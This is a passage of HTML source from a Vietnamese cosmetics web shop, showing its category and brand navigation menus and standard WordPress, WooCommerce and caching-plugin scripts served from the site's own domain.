		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60919"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/san-pham-cham-soc-da/mat-na/">Mặt nạ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60920"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/san-pham-cham-soc-da/san-pham-cho-co-the/">Sản phẩm cho cơ thể</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68199"><a href="https://tinhtebeauty.com/danh-muc/duong-moi/">Dưỡng môi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-68202"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/san-pham-cham-soc-da/cham-soc-tay/">Chăm sóc tay</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-64902"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/van-de-da/">Vấn đề da</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60923"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/van-de-da/da-mun/">Da mụn</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60927"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/van-de-da/da-lao-hoa/">Da lão hóa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60967"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/van-de-da/da-nam/">Da Nám</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60973"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/van-de-da/da-san-sui/">Da sần sùi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60977"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/van-de-da/da-xin-mau/">Da xỉn màu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60971"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/van-de-da/da-mong-manh-nhay-cam-voi-nang/">Da mỏng manh nhạy cảm với nắng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60975"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/van-de-da/da-ton-thuong/">Da tổn thương</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-60979"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/loai-da-tat-ca-cac-san-pham/">Loại Da</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60974"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/loai-da-tat-ca-cac-san-pham/da-thuong/">Da thường</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60980"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/loai-da-tat-ca-cac-san-pham/da-kho/">da hỗn hợp</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65415"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/loai-da-tat-ca-cac-san-pham/da-kho-loai-da-tat-ca-cac-san-pham/">da khô</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60981"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/loai-da-tat-ca-cac-san-pham/da-dau-nhon/">Da dầu nhờn</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60982"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/loai-da-tat-ca-cac-san-pham/da-hon-hop/">Da hỗn hợp</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60968"><a href="https://tinhtebeauty.com/danh-muc/tat-ca-cac-san-pham/loai-da-tat-ca-cac-san-pham/da-nhay-cam/">Da nhạy cảm</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-71384"><a href="https://tinhtebeauty.com/shop/">Thương Hiệu</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-148001" class="menu-item menu-item-type-taxonomy menu-item-object-yith_product_brand menu-item-148001"><a href="https://tinhtebeauty.com/brands/mustela/">Mustela</a></li>
	<li id="menu-item-131785" class="menu-item menu-item-type-taxonomy menu-item-object-yith_product_brand menu-item-131785"><a href="https://tinhtebeauty.com/brands/tinhtee-beauty/">Tinhteé Beauty</a></li>
	<li id="menu-item-60896" class="menu-item menu-item-type-taxonomy menu-item-object-yith_product_brand menu-item-60896"><a href="https://tinhtebeauty.com/brands/paulas-choice/">Paula&#8217;s Choice</a></li>
	<li id="menu-item-68403" class="menu-item menu-item-type-taxonomy menu-item-object-yith_product_brand menu-item-68403"><a href="https://tinhtebeauty.com/brands/obagi/">Obagi</a></li>
	<li id="menu-item-69913" class="menu-item menu-item-type-taxonomy menu-item-object-yith_product_brand menu-item-69913"><a href="https://tinhtebeauty.com/brands/martiderm/">Martiderm</a></li>
	<li id="menu-item-109962" class="menu-item menu-item-type-taxonomy menu-item-object-yith_product_brand menu-item-109962"><a href="https://tinhtebeauty.com/brands/skinceuticals/">Skinceuticals</a></li>
	<li id="menu-item-62877" class="menu-item menu-item-type-taxonomy menu-item-object-yith_product_brand menu-item-62877"><a href="https://tinhtebeauty.com/brands/tegoder/">Tegoder</a></li>
	<li id="menu-item-125213" class="menu-item menu-item-type-taxonomy menu-item-object-yith_product_brand menu-item-125213"><a href="https://tinhtebeauty.com/brands/fusion-meso/">Fusion meso</a></li>
	<li id="menu-item-125212" class="menu-item menu-item-type-taxonomy menu-item-object-yith_product_brand menu-item-125212"><a href="https://tinhtebeauty.com/brands/ekseption/">Ekseption</a></li>
	<li id="menu-item-125211" class="menu-item menu-item-type-taxonomy menu-item-object-yith_product_brand menu-item-125211"><a href="https://tinhtebeauty.com/brands/asap/">Asap</a></li>
	<li id="menu-item-60902" class="menu-item menu-item-type-taxonomy menu-item-object-yith_product_brand menu-item-60902"><a href="https://tinhtebeauty.com/brands/image/">IMAGE</a></li>
	<li id="menu-item-71389" class="menu-item menu-item-type-taxonomy menu-item-object-yith_product_brand menu-item-71389"><a href="https://tinhtebeauty.com/brands/the-perfect-derma-peel/">The Perfect Derma Peel</a></li>
	<li id="menu-item-60903" class="menu-item menu-item-type-taxonomy menu-item-object-yith_product_brand menu-item-60903"><a href="https://tinhtebeauty.com/brands/dhc/">DHC</a></li>
	<li id="menu-item-60897" class="menu-item menu-item-type-taxonomy menu-item-object-yith_product_brand menu-item-60897"><a href="https://tinhtebeauty.com/brands/bioderma/">BIODERMA</a></li>
	<li id="menu-item-60899" class="menu-item menu-item-type-taxonomy menu-item-object-yith_product_brand menu-item-60899"><a href="https://tinhtebeauty.com/brands/svr/">SVR</a></li>
	<li id="menu-item-122297" class="menu-item menu-item-type-taxonomy menu-item-object-yith_product_brand menu-item-122297"><a href="https://tinhtebeauty.com/brands/nuxe/">NUXE</a></li>
	<li id="menu-item-71385" class="menu-item menu-item-type-taxonomy menu-item-object-yith_product_brand current-menu-item menu-item-71385"><a href="https://tinhtebeauty.com/brands/black-mores/" aria-current="page">Black Mores</a></li>
	<li id="menu-item-68207" class="menu-item menu-item-type-taxonomy menu-item-object-yith_product_brand menu-item-68207"><a href="https://tinhtebeauty.com/brands/hush-hush/">Hush &amp; Hush</a></li>
	<li id="menu-item-71386" class="menu-item menu-item-type-taxonomy menu-item-object-yith_product_brand menu-item-71386"><a href="https://tinhtebeauty.com/brands/loreal/">L’Oréal</a></li>
	<li id="menu-item-71387" class="menu-item menu-item-type-taxonomy menu-item-object-yith_product_brand menu-item-71387"><a href="https://tinhtebeauty.com/brands/la-roche-posay/">LA ROCHE-POSAY</a></li>
	<li id="menu-item-71388" class="menu-item menu-item-type-taxonomy menu-item-object-yith_product_brand menu-item-71388"><a href="https://tinhtebeauty.com/brands/maybelline/">MAYBELLINE</a></li>
	<li id="menu-item-131954" class="menu-item menu-item-type-taxonomy menu-item-object-yith_product_brand menu-item-131954"><a href="https://tinhtebeauty.com/brands/evian/">Evian</a></li>
	<li id="menu-item-132062" class="menu-item menu-item-type-taxonomy menu-item-object-yith_product_brand menu-item-132062"><a href="https://tinhtebeauty.com/brands/neauvia/">Neauvia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-122214"><a href="https://tinhtebeauty.com/spa-tinh-te-beauty/">SPA</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-130237"><a href="https://tinhtebeauty.com/danh-muc/spa/peel/">Peel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-130236"><a href="https://tinhtebeauty.com/danh-muc/spa/triet-long/">Triệt Lông</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-130235"><a href="https://tinhtebeauty.com/danh-muc/spa/mun/">Chăm Sóc Da</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103300"><a href="https://tinhtebeauty.com/blog/">Kiến thức chăm sóc da</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69073"><a href="https://tinhtebeauty.com/lien-he/">Liên hệ</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://tinhtebeauty.com/tai-khoan/" class="nav-top-link nav-top-not-logged-in" title="Đăng nhập">
			<span class="header-account-title">
				Đăng nhập			</span>
		</a>
	
	</li>
<li class="header-newsletter-item has-icon">
	<a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="header-newsletter-signup" data-flatsome-role-button>
		<i class="icon-envelop" aria-hidden="true"></i>		<span class="header-newsletter-title">
			Newsletter		</span>
	</a>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/TINHTEBEAUTYMYPHAMCHINHHANG" target="_blank" data-label="Facebook" class="icon button round is-outline tooltip facebook" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a></div></li>
<li class="html custom html_topbar_right"><a href="https://www.facebook.com/tinhteebeauty/"><img src="https://tinhtebeauty.com/wp-content/uploads/2021/11/logo-F.svg" loading="lazy" width="20px" height="20px"></a> <a href="https://shopee.vn/tinhtebeauty_officialstore"><img src="https://tinhtebeauty.com/wp-content/uploads/2021/11/logo-shopee.svg" loading="lazy" width="20px" height="10px"></a> <a href="https://www.lazada.vn/shop/tinh-te-beauty1622301338/"><img src="https://tinhtebeauty.com/wp-content/uploads/2021/11/logolaz.svg" loading="lazy" width="24px" height="10px"></a></li><li class="html custom html_top_right_text"><a href="https://www.facebook.com/tinhtebeauty"><img src="https://tinhtebeauty.com/wp-content/uploads/2021/02/logott2.webp" loading="lazy" width="80px" height="29px"></a></li>			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https://tinhtebeauty.com"}},{"@type":"ListItem","position":2,"item":{"name":"Brands","@id":"https://tinhtebeauty.com/brands/black-mores/"}},{"@type":"ListItem","position":3,"item":{"name":"Black Mores","@id":"https://tinhtebeauty.com/brands/black-mores/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tinhtebeauty.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="vpd-public-js-extra">
/* <![CDATA[ */
var vpd_public_object = {"changeVariationPrice":"yes","hideDefaultPrice":"yes","wrapperClass":"","removePriceClass":"","animationSpeed":"200","defaultPriceClass":""};
//# sourceURL=vpd-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tinhtebeauty.com/wp-content/plugins/variation-price-display/public/js/public.min.js?ver=1.3.21" id="vpd-public-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://tinhtebeauty.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-smart-coupons/assets/js/sc-countdown.js?ver=1768646280" id="wc-sc-countdown-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/test-2/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/thanh-toan/??(.*)|/gio-hang/?|/tai-khoan/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://tinhtebeauty.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://tinhtebeauty.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=1755569098" id="flatsome-live-search-js" defer></script>
<script type="text/javascript" src="https://tinhtebeauty.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://tinhtebeauty.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tinhtebeauty.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer></script>
<script type="text/javascript" src="https://tinhtebeauty.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="text/javascript" src="https://tinhtebeauty.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer></script>
<script type="text/javascript" src="https://tinhtebeauty.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js" defer></script>
<script type="text/javascript" src="https://tinhtebeauty.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://tinhtebeauty.com/wp-content/cache/min/1/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=1755569098" id="jquery-touch-punch-js" defer></script>
<script type="text/javascript" src="https://tinhtebeauty.com/wp-admin/js/iris.min.js?ver=4.10.1" id="iris-js" defer></script>
<script type="text/javascript" src="https://tinhtebeauty.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js" defer></script>
<script type="text/javascript" src="https://tinhtebeauty.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js" defer></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tinhtebeauty.com/wp-admin/js/color-picker.min.js?ver=4.10.1" id="wp-color-picker-js" defer></script>
<script type="text/javascript" src="https://tinhtebeauty.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" defer></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0110\u00f3ng","currentText":"H\u00f4m nay","monthNames":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng 12"],"monthNamesShort":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"nextText":"Ti\u1ebfp theo","prevText":"Quay l\u1ea1i","dayNames":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"dayNamesShort":["CN","T2","T3","T4","T5","T6","T7"],"dayNamesMin":["C","H","B","T","N","S","B"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tinhtebeauty.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_reset_alert_text":"L\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n \u0111\u00e3 \u0111\u01b0\u1ee3c \u0111\u1eb7t l\u1ea1i. Vui l\u00f2ng ch\u1ecdn m\u1ed9t s\u1ed1 t\u00f9y ch\u1ecdn s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi th\u00eam s\u1ea3n ph\u1ea9m n\u00e0y v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tinhtebeauty.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="yith_wapo_front-js-extra">
/* <![CDATA[ */
var yith_wapo = {"dom":{"single_add_to_cart_button":".single_add_to_cart_button"},"i18n":{"datepickerSetTime":"Set time","datepickerSaveButton":"Save","selectAnOption":"Please, select an option","selectAtLeast":"Please, select at least %d options","selectOptions":"Please, select %d options","maxOptionsSelectedMessage":"More options than allowed have been selected","uploadPercentageDoneString":"done"},"ajaxurl":"https://tinhtebeauty.com/wp-admin/admin-ajax.php","addons_nonce":"b309bec81f","upload_allowed_file_types":".jpg, .jpeg, .pdf, .png, .rar, .zip","upload_max_file_size":"5","total_price_box_option":"all","replace_product_price":"no","woocommerce_currency":"VND","total_thousand_sep":".","decimal_sep":",","priceSuffix":"","replace_image_path":".woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child img.zoomImg,\n            .woocommerce-product-gallery .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child source,\n            .yith_magnifier_zoom img, .yith_magnifier_zoom_magnifier,\n            .owl-carousel .woocommerce-main-image,\n            .woocommerce-product-gallery__image .wp-post-image,\n            .dt-sc-product-image-gallery-container .wp-post-image","replace_product_price_class":".product .entry-summary .price:first,\n            div.elementor.product .elementor-widget-woocommerce-product-price .price","hide_button_required":"no","messages":{"minErrorMessage":"The sum of the numbers is below the minimum. The minimum value is:","maxErrorMessage":"The sum of the numbers exceeded the maximum. The maximum value is:","checkMinMaxErrorMessage":"Please, select an option","requiredMessage":"This option is required.","maxFilesAllowed":"Maximum uploaded files allowed. The maximum number of files allowed is: ","noSupportedExtension":"Error - not supported extension!","maxFileSize":"Error - file size for %s - max %d MB allowed!"},"productQuantitySelector":"form.cart .quantity input.qty:not(.wapo-product-qty)","enableGetDefaultVariationPrice":"1","currentLanguage":"","conditionalDisplayEffect":"fade"};
//# sourceURL=yith_wapo_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tinhtebeauty.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/js/front.min.js?ver=4.10.1" id="yith_wapo_front-js" defer></script>
<script type="text/javascript" src="https://tinhtebeauty.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
